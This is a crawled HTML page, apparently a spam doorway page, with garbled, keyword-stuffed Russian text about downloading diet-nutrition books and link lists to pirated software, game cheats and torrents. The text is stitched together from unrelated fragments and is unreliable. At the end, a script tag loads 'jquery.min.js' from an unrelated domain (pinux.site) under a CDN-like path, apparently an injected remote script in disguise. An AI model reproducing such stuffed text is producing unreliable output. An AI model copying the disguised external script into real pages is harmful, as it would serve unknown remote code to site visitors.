

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-dieticheskoe-pitanie-knigi.html
body_size: 2944
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Диетическое питание книги - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Диетическое питание книги</h2>
                            </header>
                            <p>Cкачать epub - 991,4 Кбайт Cкачать fb2 - 104 Кбайт Cкачать rtf - 113,7 Кбайт Читать 1 страница онлайн. бесплатно, без регистрации и без смс. Диетическое питание в последние годы заметно меняет свой статус из сугубо лечебного. Cкачать pdf - 1,7 Мбайт бесплатно, без регистрации и без смс. «Библиотека повара» выпускается для того, чтобы помочь повару в его практической работе на производстве, повысить его квалификацию: В настоящем издании. Лечебное, или диетическое питание необходимо не только в условиях больницы, клиники, профилактория, санатория, но и в амбулаторных, домашних условиях, так. Читать книгу Диетическое питание Илья Мельников - страница 1 текста книги : о подбора продуктов питания, установления их количества и кулинарных методов приготовления можно не только питать больного, но и лечить его. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Диетическое питание, в форматах fb2, txt, epub, pdf или читать онлайн! Оставляйте и читайте отзывы о книге на ЛитРес. Диетическое и раздельное питание купить в интернет-магазине book24.ru. 174 книг в каталоге. Отправка в день заказа. Бесплатная доставка от 999р. 
Диетическое питание - Мельников Илья. Здоровое питание, Здоровье и красота, Дом и Семья, Кулинария. А. А. Синельникова Диетическое питание: кулинарные рецепты для вашего здоровья. Данная книга не является учебником по медицине. Все рекомендации должны быть согласованы с лечащим врачом. Из книги 100 рецептов при диабете. Вкусно  Диетическое питание для больных сахарным диабетом ii типа В случае заболевания сахарным диабетом второго типа основной акцент в вопросе питания. 
Диетическое питание при. Рецепты диетического питания. Диетическое питание в последние годы заметно меняет свой статус из. Скачать книги по питанию бесплатно и без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-xbmc-na-android-skachat.html">Xbmc на андроид скачать</a></li>
                                <li><a href="wmwu56-world-of-warcraft-piratskaya-versiya.html">World of warcraft пиратская версия</a></li>
                                <li><a href="wmwu56-shpargalka-po-osnovam-sociologii-i-politologii.html">Шпаргалка по основам социологии и политологии</a></li>
                                <li><a href="wmwu56-blokirovka-reklamy-dlya-opery.html">Блокировка рекламы для оперы</a></li>
                                <li><a href="wmwu56-skachat-karty-dlya-ks-go.html">Скачать карты для кс го</a></li>
                                <li><a href="wmwu56-otchet-po-letney-praktike-v-lagere-prezentaciya.html">Отчет по летней практике в лагере презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-chity-v-vormiks-v-vk-na-rubiny.html">Читы в вормикс в вк на рубины</a></li>
                                            <li><a href="wmwu56-gost-r-51654-2000-status.html">Гост р 51654 2000 статус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-torrent-novinki-skachat.html">Торрент новинки скачать</a></li>
                                            <li><a href="wmwu56-skachat-filmy-na-telefon-vindovs-fon.html">Скачать фильмы на телефон виндовс фон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-stalker-novosti-iz-pervyh-ruk-1988.html">Сталкер новости из первых рук 1988</a></li>
                                            <li><a href="wmwu56-sohranenie-na-resident-evil-6.html">Сохранение на resident evil 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-metodicheskie-rekomendacii-po-podgotovke-prezentaciy-studentami.html">Методические рекомендации по подготовке презентаций студентами</a></li>
                                            <li><a href="wmwu56-prezentacii-parazitologiya.html">Презентации паразитология</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
